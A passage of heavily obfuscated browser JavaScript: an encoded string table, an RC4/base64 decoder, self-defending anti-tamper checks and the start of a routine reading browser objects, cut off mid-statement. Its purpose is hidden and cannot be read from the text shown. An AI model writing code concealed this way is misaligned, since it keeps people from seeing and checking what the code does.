67\x77\x36\x51\x6e\x77\x72\x68\x33\x77\x72\x6e\x44\x70\x41\x3d\x3d','\x77\x37\x58\x44\x6b\x41\x72\x44\x6c\x63\x4b\x36\x43\x77\x3d\x3d','\x4d\x38\x4b\x52\x46\x38\x4f\x64\x77\x71\x78\x5a\x77\x37\x2f\x44\x6e\x56\x41\x42\x44\x38\x4f\x51\x77\x34\x55\x51\x77\x34\x6f\x34\x77\x70\x41\x37\x77\x35\x7a\x44\x76\x38\x4f\x70\x64\x73\x4f\x41\x46\x51\x3d\x3d','\x77\x70\x52\x58\x77\x70\x33\x44\x6d\x38\x4f\x63','\x48\x46\x72\x43\x6c\x4d\x4b\x50\x51\x4d\x4f\x6e\x65\x4d\x4b\x79\x77\x72\x68\x6b','\x4b\x4d\x4b\x4e\x4a\x51\x3d\x3d','\x47\x31\x44\x43\x6a\x4d\x4b\x49\x52\x73\x4f\x68\x57\x4d\x4b\x69\x77\x71\x64\x76','\x77\x37\x54\x43\x6c\x38\x4b\x61\x47\x69\x76\x44\x70\x53\x55\x5a','\x77\x72\x42\x33\x51\x56\x72\x44\x6a\x7a\x31\x41\x43\x78\x6e\x43\x67\x73\x4f\x45\x56\x41\x3d\x3d','\x53\x38\x4f\x52\x77\x70\x77\x6c\x53\x67\x3d\x3d','\x62\x45\x54\x43\x6d\x73\x4f\x34\x53\x51\x3d\x3d','\x77\x71\x4c\x44\x76\x4d\x4b\x69\x55\x4d\x4b\x74\x45\x4d\x4f\x66\x63\x78\x41\x61\x50\x45\x67\x4c','\x77\x36\x6e\x44\x6e\x63\x4b\x79\x77\x36\x6e\x44\x75\x67\x3d\x3d','\x77\x71\x58\x43\x73\x51\x6c\x6b\x77\x6f\x50\x43\x70\x41\x3d\x3d','\x77\x6f\x2f\x43\x6e\x58\x78\x43\x65\x77\x3d\x3d','\x77\x37\x7a\x44\x6a\x51\x33\x44\x67\x63\x4b\x36\x45\x41\x3d\x3d','\x5a\x79\x6a\x43\x75\x44\x4c\x43\x69\x63\x4b\x67\x62\x38\x4f\x56\x77\x37\x31\x69\x77\x35\x4a\x58\x50\x43\x2f\x44\x6e\x38\x4b\x6b','\x77\x6f\x54\x43\x73\x30\x4c\x44\x74\x55\x37\x44\x6c\x77\x3d\x3d','\x77\x72\x33\x44\x74\x63\x4b\x38\x77\x72\x38\x42\x4a\x63\x4f\x6c\x77\x35\x6c\x6f\x47\x6e\x46\x64\x55\x41\x48\x43\x71\x51\x3d\x3d','\x52\x73\x4b\x51\x49\x42\x6c\x31\x77\x34\x4d\x3d','\x77\x36\x70\x6d\x49\x63\x4b\x45\x44\x63\x4f\x6b\x65\x63\x4b\x41\x77\x72\x6e\x43\x71\x51\x50\x44\x6f\x38\x4b\x49\x66\x73\x4f\x48\x77\x72\x33\x43\x6f\x73\x4b\x4b\x77\x6f\x41\x50\x77\x36\x4a\x2b','\x77\x35\x30\x55\x77\x34\x70\x4c\x77\x6f\x48\x43\x70\x41\x3d\x3d','\x77\x36\x37\x44\x6e\x41\x72\x44\x6c\x73\x4b\x68\x46\x47\x6c\x31\x4b\x6c\x72\x43\x75\x7a\x64\x6e\x51\x63\x4f\x71\x66\x30\x63\x66\x77\x36\x6f\x3d','\x48\x63\x4f\x34\x51\x57\x42\x62\x77\x6f\x67\x3d','\x46\x63\x4b\x35\x4a\x63\x4f\x77\x77\x6f\x35\x32\x77\x35\x54\x44\x73\x57\x35\x75\x50\x38\x4f\x73','\x77\x34\x46\x72\x77\x34\x4a\x4e\x48\x6b\x77\x66\x4c\x52\x59\x6e\x77\x34\x2f\x43\x70\x63\x4f\x2b\x46\x6d\x6c\x58\x64\x4d\x4b\x7a\x57\x53\x54\x44\x67\x67\x35\x4f\x62\x31\x6a\x43\x71\x63\x4b\x78\x77\x72\x72\x44\x70\x51\x3d\x3d','\x77\x35\x42\x67\x62\x77\x3d\x3d','\x77\x71\x44\x43\x76\x51\x31\x6d\x77\x72\x2f\x43\x71\x63\x4b\x75\x77\x36\x7a\x43\x6a\x41\x3d\x3d','\x77\x37\x35\x69\x77\x71\x30\x33\x45\x73\x4b\x39\x48\x38\x4f\x45\x4d\x63\x4f\x74\x41\x52\x38\x52\x77\x34\x46\x41\x57\x78\x78\x47\x50\x4d\x4b\x39\x77\x36\x62\x44\x6d\x46\x55\x2f\x65\x6c\x72\x43\x6c\x51\x3d\x3d','\x77\x35\x6c\x72\x77\x35\x68\x52\x48\x41\x3d\x3d','\x56\x41\x6a\x43\x6f\x51\x3d\x3d','\x77\x70\x6c\x49\x64\x68\x50\x43\x73\x45\x54\x43\x68\x77\x3d\x3d','\x77\x34\x38\x46\x77\x34\x31\x63\x77\x70\x72\x43\x6f\x47\x50\x44\x70\x67\x44\x43\x76\x4d\x4f\x56\x77\x36\x6a\x44\x67\x6c\x30\x58\x77\x37\x4a\x6b','\x77\x36\x68\x6c\x47\x63\x4b\x44\x44\x73\x4f\x4b\x58\x38\x4b\x48\x77\x71\x66\x43\x71\x51\x3d\x3d','\x77\x36\x46\x6f\x41\x4d\x4b\x49\x43\x4d\x4f\x48\x66\x38\x4b\x41\x77\x72\x7a\x44\x74\x42\x50\x44\x6f\x73\x4b\x70\x5a\x63\x4f\x31\x77\x71\x72\x43\x70\x73\x4b\x51\x77\x70\x63\x6a\x77\x36\x5a\x34\x52\x63\x4f\x6c\x77\x35\x52\x37\x77\x35\x62\x44\x6b\x73\x4b\x65\x48\x4d\x4f\x38\x50\x57\x59\x44\x77\x72\x74\x2b\x45\x73\x4f\x44\x77\x70\x6b\x3d','\x64\x43\x62\x43\x74\x54\x66\x43\x68\x51\x3d\x3d','\x77\x37\x64\x45\x51\x38\x4b\x63\x4e\x63\x4f\x73\x41\x54\x74\x6e\x77\x70\x6b\x70\x4c\x63\x4b\x36','\x77\x36\x31\x37\x46\x38\x4b\x50\x43\x38\x4f\x56','\x47\x73\x4f\x79\x53\x58\x31\x4c','\x77\x71\x31\x31\x52\x56\x62\x44\x6a\x54\x49\x61\x45\x77\x4c\x44\x69\x4d\x4f\x46\x54\x78\x64\x41\x54\x55\x74\x68\x77\x37\x4a\x31\x77\x72\x54\x44\x73\x38\x4b\x78\x77\x71\x6f\x4e\x47\x58\x6b\x2b\x77\x71\x72\x43\x6e\x63\x4f\x63\x48\x48\x63\x6b\x4c\x41\x39\x6c\x77\x71\x33\x44\x73\x57\x4d\x3d','\x77\x37\x70\x36\x45\x38\x4b\x54\x4c\x73\x4f\x42\x62\x73\x4b\x42\x77\x72\x72\x43\x6e\x67\x66\x44\x70\x63\x4b\x74','\x47\x73\x4f\x79\x53\x58\x31\x4c\x77\x6f\x67\x3d','\x77\x6f\x74\x57\x59\x68\x72\x43\x76\x51\x3d\x3d','\x77\x36\x78\x57\x55\x4d\x4b\x48\x45\x38\x4f\x71\x45\x44\x70\x68\x77\x37\x4d\x39\x4b\x73\x4b\x2b\x51\x32\x44\x43\x6c\x73\x4f\x6f\x77\x34\x46\x71\x64\x73\x4b\x36\x4a\x6a\x72\x43\x70\x38\x4b\x33\x47\x78\x41\x4e\x4a\x4d\x4b\x6e\x43\x79\x51\x4a\x77\x37\x62\x43\x73\x4d\x4f\x64\x77\x72\x72\x44\x75\x67\x6f\x3d','\x77\x70\x39\x46\x62\x77\x48\x43\x76\x41\x3d\x3d','\x64\x7a\x54\x43\x76\x44\x44\x43\x6f\x63\x4b\x59\x58\x4d\x4f\x65\x77\x37\x74\x50\x77\x35\x56\x61\x43\x51\x3d\x3d','\x50\x46\x54\x44\x6e\x77\x76\x44\x68\x38\x4f\x64','\x45\x63\x4f\x30\x77\x6f\x34\x4e\x77\x6f\x67\x3d','\x77\x37\x66\x44\x6c\x42\x4c\x44\x6d\x38\x4b\x70\x41\x6a\x4e\x53\x45\x54\x44\x43\x6a\x78\x35\x63\x65\x63\x4f\x41\x58\x58\x55\x58\x77\x70\x37\x43\x71\x79\x49\x44\x57\x6c\x33\x44\x75\x73\x4b\x79\x47\x73\x4f\x77\x42\x63\x4f\x76\x43\x52\x7a\x44\x74\x63\x4f\x2b\x5a\x4d\x4b\x75\x55\x38\x4f\x58\x77\x35\x64\x66\x57\x63\x4b\x63\x77\x6f\x6c\x46\x77\x72\x2f\x44\x68\x41\x3d\x3d','\x77\x36\x4e\x58\x66\x67\x50\x44\x76\x42\x34\x3d','\x51\x44\x6e\x44\x6d\x32\x5a\x6f\x57\x45\x4d\x3d','\x66\x54\x7a\x44\x6a\x58\x4e\x75\x52\x56\x38\x45\x4c\x63\x4b\x35\x43\x4d\x4b\x39\x77\x34\x6e\x43\x6d\x63\x4b\x4f\x4e\x63\x4f\x4e\x77\x35\x55\x48\x47\x30\x33\x44\x69\x63\x4b\x64\x65\x73\x4b\x50','\x77\x35\x59\x4e\x77\x35\x56\x52\x77\x70\x4c\x43\x74\x6a\x6e\x44\x72\x68\x37\x44\x76\x63\x4f\x56\x77\x37\x76\x44\x6a\x33\x38\x61','\x77\x6f\x78\x63\x61\x67\x66\x43\x72\x56\x6b\x3d','\x4e\x6a\x6c\x48\x77\x72\x33\x43\x6c\x77\x3d\x3d','\x58\x38\x4b\x71\x53\x45\x30\x77\x77\x70\x2f\x43\x6f\x73\x4b\x36\x77\x72\x33\x44\x6e\x4d\x4b\x72\x77\x6f\x39\x38\x77\x70\x76\x43\x69\x57\x55\x70\x77\x37\x4c\x43\x76\x77\x6e\x44\x6a\x33\x44\x44\x70\x44\x2f\x44\x72\x63\x4f\x4e\x77\x37\x45\x65\x50\x33\x73\x3d','\x77\x6f\x50\x43\x68\x73\x4f\x39\x77\x71\x73\x41\x4e\x53\x55\x33\x63\x4d\x4f\x54\x58\x4d\x4f\x76\x77\x34\x77\x3d','\x59\x63\x4b\x51\x77\x35\x4c\x43\x71\x4d\x4f\x4e\x64\x67\x3d\x3d','\x4f\x73\x4f\x75\x77\x34\x45\x36\x77\x71\x31\x2f\x77\x71\x50\x44\x72\x44\x6c\x79\x77\x34\x4a\x50\x4b\x73\x4b\x31\x77\x35\x41\x68\x47\x32\x50\x43\x6f\x77\x7a\x43\x6e\x38\x4b\x65\x55\x38\x4b\x4c\x77\x6f\x37\x44\x6f\x73\x4b\x5a\x61\x63\x4f\x38\x77\x6f\x4c\x44\x73\x4d\x4f\x4b','\x77\x70\x66\x43\x71\x6b\x66\x44\x73\x31\x38\x3d','\x77\x70\x50\x43\x6d\x51\x4c\x44\x67\x63\x4f\x68\x77\x36\x39\x6c\x56\x73\x4f\x6d\x47\x73\x4f\x71\x77\x35\x76\x44\x6e\x41\x3d\x3d','\x61\x30\x48\x43\x6e\x38\x4f\x34\x52\x77\x78\x73\x77\x36\x77\x3d','\x46\x73\x4f\x52\x5a\x67\x3d\x3d','\x77\x36\x38\x6e\x77\x36\x34\x3d','\x63\x38\x4b\x32\x77\x70\x4d\x68','\x4e\x6a\x39\x4a\x77\x71\x6f\x3d','\x77\x37\x30\x46\x77\x34\x73\x3d','\x77\x37\x72\x43\x72\x55\x48\x43\x6a\x38\x4f\x63\x4f\x69\x67\x63\x77\x34\x51\x58\x44\x63\x4b\x39\x57\x4d\x4f\x6c\x4b\x38\x4b\x43\x46\x4d\x4f\x45\x42\x78\x52\x6b\x77\x35\x59\x47\x56\x57\x6e\x43\x73\x55\x4a\x6b\x4e\x38\x4f\x49\x77\x34\x72\x44\x74\x46\x78\x47\x4b\x4d\x4f\x50\x51\x4d\x4f\x77\x77\x35\x52\x49\x77\x70\x7a\x44\x6d\x52\x4d\x2f\x77\x36\x7a\x44\x74\x33\x62\x44\x68\x4d\x4b\x71\x46\x48\x37\x44\x75\x73\x4f\x66\x4d\x63\x4b\x30\x63\x38\x4f\x44\x77\x37\x4c\x43\x74\x63\x4f\x44\x4b\x68\x7a\x43\x6a\x51\x55\x75','\x48\x73\x4b\x78\x77\x71\x4c\x43\x75\x67\x3d\x3d','\x77\x6f\x54\x43\x6f\x53\x63\x3d','\x63\x73\x4b\x34\x66\x41\x3d\x3d','\x48\x4d\x4f\x55\x62\x67\x3d\x3d','\x77\x35\x4c\x44\x6b\x73\x4b\x53\x59\x6d\x37\x44\x70\x6a\x72\x43\x6f\x51\x31\x6e\x77\x37\x41\x3d','\x77\x6f\x72\x44\x68\x38\x4b\x52\x52\x48\x38\x3d','\x52\x38\x4b\x65\x77\x34\x44\x44\x72\x45\x72\x43\x68\x44\x48\x43\x73\x77\x3d\x3d','\x77\x35\x76\x44\x6e\x6b\x54\x44\x69\x38\x4b\x4e\x61\x7a\x51\x51\x77\x72\x51\x4d\x4c\x63\x4f\x38\x48\x63\x4b\x32\x65\x63\x4f\x56\x51\x4d\x4b\x53\x48\x6b\x77\x33\x77\x36\x64\x54\x58\x52\x72\x43\x6d\x67\x74\x34\x4a\x63\x4b\x59\x77\x35\x48\x43\x75\x42\x6b\x56\x4e\x38\x4b\x43\x41\x73\x4f\x44\x77\x34\x63\x4e','\x77\x72\x4c\x43\x73\x30\x73\x3d','\x4a\x33\x54\x43\x72\x41\x3d\x3d','\x77\x36\x64\x48\x61\x77\x3d\x3d','\x77\x37\x41\x71\x77\x37\x73\x3d','\x4f\x69\x4e\x62\x59\x41\x3d\x3d','\x77\x35\x35\x6f\x65\x77\x3d\x3d','\x77\x70\x56\x59\x77\x6f\x67\x3d','\x77\x72\x4c\x44\x72\x63\x4b\x31\x56\x4d\x4b\x38\x47\x38\x4b\x30\x64\x78\x41\x65\x50\x6b\x34\x4c','\x47\x73\x4f\x72\x77\x6f\x67\x3d','\x77\x36\x4e\x78\x77\x72\x67\x3d','\x47\x56\x2f\x43\x6c\x51\x3d\x3d','\x51\x63\x4b\x62\x77\x70\x6a\x43\x76\x4d\x4f\x45\x50\x38\x4f\x50\x4c\x6d\x72\x43\x6e\x32\x52\x72\x77\x70\x34\x75\x57\x38\x4b\x37\x52\x63\x4b\x33\x44\x38\x4b\x64\x49\x38\x4b\x74\x65\x73\x4b\x67\x52\x42\x63\x64\x77\x37\x67\x72\x55\x63\x4b\x79\x77\x35\x7a\x44\x75\x63\x4b\x58','\x77\x72\x76\x43\x6c\x4d\x4f\x73\x77\x72\x45\x3d','\x44\x56\x54\x43\x6c\x4d\x4b\x46\x53\x73\x4f\x70','\x77\x37\x72\x44\x68\x77\x48\x44\x6b\x38\x4b\x36\x42\x67\x4a\x52\x42\x6e\x50\x43\x6d\x68\x78\x64','\x77\x6f\x74\x62\x77\x70\x59\x3d','\x51\x4d\x4b\x44\x77\x37\x41\x3d','\x59\x78\x50\x43\x6d\x77\x3d\x3d','\x64\x63\x4b\x6d\x47\x4d\x4b\x6a\x77\x6f\x38\x53\x77\x6f\x7a\x44\x73\x30\x48\x43\x6a\x38\x4b\x6b\x50\x43\x7a\x43\x6d\x38\x4b\x6a\x55\x63\x4b\x56\x77\x34\x33\x43\x6e\x42\x48\x43\x76\x30\x38\x4e\x77\x35\x7a\x43\x6f\x73\x4f\x61\x49\x63\x4b\x6a\x77\x37\x51\x68\x48\x63\x4f\x52\x77\x37\x2f\x44\x70\x51\x3d\x3d','\x55\x69\x48\x44\x67\x57\x41\x3d','\x4f\x63\x4f\x71\x77\x34\x51\x67\x77\x71\x74\x35\x77\x72\x49\x3d','\x64\x30\x4c\x43\x6d\x51\x3d\x3d','\x77\x6f\x48\x43\x6e\x4d\x4f\x32\x77\x72\x30\x75\x4a\x51\x3d\x3d','\x77\x72\x7a\x44\x74\x63\x4b\x2b\x77\x72\x6f\x46\x48\x38\x4f\x75\x77\x35\x55\x3d','\x56\x63\x4b\x55\x77\x35\x59\x3d','\x77\x6f\x30\x44\x65\x63\x4b\x54\x77\x36\x62\x43\x6d\x30\x4d\x3d','\x77\x72\x5a\x36\x56\x31\x72\x44\x6a\x44\x6f\x41\x47\x52\x51\x3d','\x77\x37\x72\x44\x6d\x67\x72\x44\x67\x63\x4b\x68\x44\x79\x49\x3d','\x77\x6f\x56\x4c\x5a\x41\x3d\x3d','\x77\x6f\x6a\x43\x69\x78\x48\x44\x6d\x73\x4f\x48\x77\x36\x6c\x30\x56\x38\x4f\x67','\x77\x6f\x54\x43\x70\x55\x6a\x44\x71\x56\x37\x44\x67\x52\x78\x36\x77\x6f\x4d\x37\x77\x36\x6e\x43\x6f\x63\x4f\x71\x62\x56\x4d\x4e\x58\x77\x41\x3d','\x77\x6f\x52\x45\x65\x78\x6f\x3d','\x66\x45\x6a\x43\x69\x73\x4f\x59\x53\x41\x35\x37'];(function(_0x5a9dfb,_0x4d68f1){var _0xc1646d=function(_0x1067cc){while(--_0x1067cc){_0x5a9dfb['\x70\x75\x73\x68'](_0x5a9dfb['\x73\x68\x69\x66\x74']());}};var _0x28b893=function(){var _0x10854f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2f7dc9,_0x59eda1,_0x3f988e,_0x1712a3){_0x1712a3=_0x1712a3||{};var _0x16496a=_0x59eda1+'\x3d'+_0x3f988e;var _0x347559=0x0;for(var _0x347559=0x0,_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];_0x347559<_0x3792f1;_0x347559++){var _0x5e5347=_0x2f7dc9[_0x347559];_0x16496a+='\x3b\x20'+_0x5e5347;var _0x117c94=_0x2f7dc9[_0x5e5347];_0x2f7dc9['\x70\x75\x73\x68'](_0x117c94);_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];if(_0x117c94!==!![]){_0x16496a+='\x3d'+_0x117c94;}}_0x1712a3['\x63\x6f\x6f\x6b\x69\x65']=_0x16496a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x53ae41,_0x24e5f7){_0x53ae41=_0x53ae41||function(_0x3ad896){return _0x3ad896;};var _0x1218ae=_0x53ae41(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24e5f7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xab89fc=function(_0x272e04,_0x2c1c85){_0x272e04(++_0x2c1c85);};_0xab89fc(_0xc1646d,_0x4d68f1);return _0x1218ae?decodeURIComponent(_0x1218ae[0x1]):undefined;}};var _0x38b78b=function(){var _0x4615d1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4615d1['\x74\x65\x73\x74'](_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x38b78b;var _0x445778='';var _0x200ec0=_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x200ec0){_0x10854f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x200ec0){_0x445778=_0x10854f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28b893();}(_0x1c73,0x1c9));var _0x31c7=function(_0x5a9dfb,_0x4d68f1){_0x5a9dfb=_0x5a9dfb-0x0;var _0xc1646d=_0x1c73[_0x5a9dfb];if(_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x31f9cf=function(){return this;};var _0x28b893=_0x31f9cf();var _0x10854f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28b893['\x61\x74\x6f\x62']||(_0x28b893['\x61\x74\x6f\x62']=function(_0x2f7dc9){var _0x59eda1=String(_0x2f7dc9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f988e=0x0,_0x1712a3,_0x16496a,_0x5f43ff=0x0,_0x347559='';_0x16496a=_0x59eda1['\x63\x68\x61\x72\x41\x74'](_0x5f43ff++);~_0x16496a&&(_0x1712a3=_0x3f988e%0x4?_0x1712a3*0x40+_0x16496a:_0x16496a,_0x3f988e++%0x4)?_0x347559+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1712a3>>(-0x2*_0x3f988e&0x6)):0x0){_0x16496a=_0x10854f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16496a);}return _0x347559;});}());var _0x3792f1=function(_0x5e5347,_0x117c94){var _0x53ae41=[],_0x24e5f7=0x0,_0x3ad896,_0x1218ae='',_0xab89fc='';_0x5e5347=atob(_0x5e5347);for(var _0x272e04=0x0,_0x2c1c85=_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x272e04<_0x2c1c85;_0x272e04++){_0xab89fc+='\x25'+('\x30\x30'+_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x272e04)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e5347=decodeURIComponent(_0xab89fc);for(var _0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x53ae41[_0x38b78b]=_0x38b78b;}for(_0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b]+_0x117c94['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x38b78b%_0x117c94['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;}_0x38b78b=0x0;_0x24e5f7=0x0;for(var _0x4615d1=0x0;_0x4615d1<_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x4615d1++){_0x38b78b=(_0x38b78b+0x1)%0x100;_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b])%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;_0x1218ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4615d1)^_0x53ae41[(_0x53ae41[_0x38b78b]+_0x53ae41[_0x24e5f7])%0x100]);}return _0x1218ae;};_0x31c7['\x72\x63\x34']=_0x3792f1;_0x31c7['\x64\x61\x74\x61']={};_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x445778=_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb];if(_0x445778===undefined){if(_0x31c7['\x6f\x6e\x63\x65']===undefined){var _0x200ec0=function(_0x2e7040){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e7040;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x341680=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x341680['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d8807){if(!Boolean(~_0x1d8807)){return _0x1d8807;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5ad87d){for(var _0x3712b8=0x0,_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3712b8<_0xae523f;_0x3712b8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5ad87d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x200ec0(_0x31c7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x31c7['\x6f\x6e\x63\x65']=!![];}_0xc1646d=_0x31c7['\x72\x63\x34'](_0xc1646d,_0x4d68f1);_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb]=_0xc1646d;}else{_0xc1646d=_0x445778;}return _0xc1646d;};(function(){var _0x614ffb=function(){var _0x5a9dfb=!![];return function(_0x4d68f1,_0xc1646d){var _0x1067cc=_0x5a9dfb?function(){if(_0xc1646d){var _0x78aa9d=_0xc1646d['\x61\x70\x70\x6c\x79'](_0x4d68f1,arguments);_0xc1646d=null;return _0x78aa9d;}}:function(){};_0x5a9dfb=![];return _0x1067cc;};}();var _0x560b25={'\x7a\x58\x49':function _0x59c17b(_0x4fdc0a,_0x337746){return _0x4fdc0a(_0x337746);},'\x45\x69\x68':function _0x2d9e14(_0x384fb8){return _0x384fb8();},'\x66\x65\x45':function _0xc30666(_0x1a3d52,_0x208106){return _0x1a3d52!==_0x208106;},'\x43\x73\x42':function _0x4b551a(_0x2bf5d1,_0x5a5b97){return _0x2bf5d1+_0x5a5b97;},'\x78\x51\x63':function _0x112994(_0x19bbd7,_0x31b12a){return _0x19bbd7/_0x31b12a;},'\x61\x4e\x41':function _0x1aaaf5(_0x496159,_0x290ffc){return _0x496159===_0x290ffc;},'\x64\x4d\x58':function _0x474378(_0x37b7ff,_0x5276a9){return _0x37b7ff%_0x5276a9;},'\x57\x4b\x4d':function _0x34929a(_0x48dfe4,_0x12ca72){return _0x48dfe4(_0x12ca72);},'\x49\x6a\x55':function _0x514deb(_0x30f756,_0x198e40){return _0x30f756>_0x198e40;},'\x49\x74\x4d':function _0xa72e17(_0x458b28,_0x560a09){return _0x458b28-_0x560a09;},'\x56\x65\x56':function _0x4194fa(_0xde0794,_0x217802){return _0xde0794==_0x217802;},'\x45\x4e\x6e':function _0x4c2114(_0x3c0718,_0x2001c4){return _0x3c0718==_0x2001c4;},'\x5a\x64\x42':function _0x25408d(_0x311b5f,_0x31107a){return _0x311b5f==_0x31107a;},'\x56\x4f\x78':function _0xb04ce7(_0x1cfeaf,_0xe33ba5){return _0x1cfeaf==_0xe33ba5;},'\x66\x6a\x6f':function _0x4c027f(_0x722085,_0xa4a93d){return _0x722085+_0xa4a93d;},'\x58\x41\x56':function _0x10b8f2(_0x474a7c,_0x12599a){return _0x474a7c<_0x12599a;},'\x65\x70\x4d':function _0x5c363f(_0x5e231f,_0xefee2e){return _0x5e231f(_0xefee2e);},'\x48\x46\x58':function _0x2340ad(_0x533f3e,_0x6764d){return _0x533f3e(_0x6764d);},'\x58\x47\x6c':function _0x44231f(_0x4115cd,_0x215201){return _0x4115cd(_0x215201);},'\x51\x71\x45':function _0x1bd438(_0x11f1ba,_0x4ef53a){return _0x11f1ba(_0x4ef53a);},'\x61\x54\x42':function _0x5509bf(_0x46bdd6,_0x20f055){return _0x46bdd6+_0x20f055;}};var _0x4062a8=this[_0x31c7('0x0', '\x32\x6b\x4c\x6f')];var _0x20d327=_0x4062a8[_0x31c7('0x1', '\x28\x4c\x61\x5b')];var _0x2cbcc6='';var _0x291bba='';if(_0x560b25[_0x31c7('0x2', '\x66\x32\x6f\x4d')](typeof _0x4062a8[_0x31c7('0x3', '\x58\x78\x25\x74')],_0x31c7('0x4', '\x2a\x34\x26\x21'))){_0x2cbcc6=_0x4062a8[_0x31c7('0x5', '\x4d\x67\x7a\x41')];_0x291bba=_0x2cbcc6[_0x31c7('0x6', '\x49\x42\x51\x47')];}var _0x4323bc=_0x4062a8[_0x31c7('0x7', '\x4f\x23\x59\x34')];var _0x209af2=_0x4062a8[_0x31c7('0x8', 